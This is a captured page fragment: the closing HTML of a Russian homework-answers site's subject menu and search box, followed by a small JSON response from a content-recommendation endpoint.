<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.36589598655701 seconds, on 09-04-25 18:42:09 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 221
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"3022b2905199ee54c0cb9f67686d391e","pc":["13","105"],"isBranding":false,"isOmnipage":false,"wnid":"83af3c35d2ea9ddcabf808c7b1eb5dbc","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}